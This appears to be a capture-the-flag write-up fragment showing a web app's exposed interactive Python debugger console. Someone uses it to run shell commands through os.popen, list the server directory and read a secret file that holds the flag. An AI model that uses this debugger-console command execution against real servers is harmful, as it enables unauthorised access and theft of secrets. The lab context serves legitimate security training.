 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> __import__('os').popen('ls -lah').read();
'total 28K\ndrwxr-xr-x 1 root root 4.0K Jan 19 16:51 .\ndrwxr-xr-x 1 root root 4.0K Jan 21 09:38 ..\n-rw-r--r-- 1 root root  267 Jan 19 22:07 Dockerfile\n-rw-r--r-- 1 root root  792 Jan 19 22:07 app.py\n-rw-r--r-- 1
root root 2.0K Jan 19 16:50 challenge.zip\n-rw-r--r-- 1 root root   41 Jan 19 22:07 sUpEr_sEcReT.txt\ndrwxr-xr-x 2 root root 4.0K Jan 19 22:07 templates\n'
>>> __import__('os').popen('cat sUpEr_sEcReT.txt').read();
'KCTF{n3v3r_run_y0ur_53rv3r_0n_d3bu6_m0d3}'
>>>